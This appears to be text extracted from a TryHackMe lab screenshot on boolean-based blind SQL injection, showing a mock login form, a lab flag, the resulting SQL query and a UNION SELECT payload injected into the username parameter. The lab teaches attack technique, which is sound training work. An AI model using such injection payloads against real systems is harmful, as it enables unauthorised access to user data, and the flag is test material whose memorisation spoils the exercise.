 SQL Injection Examples
Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
name=admin admin123' UNION SELECT 1,2,3 from users where username like 'admin
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
SQL Results
select * from users where username =
'admin admin123' UNION SELECT 1,2,3
from users where username like 'admin%'
LIMIT 1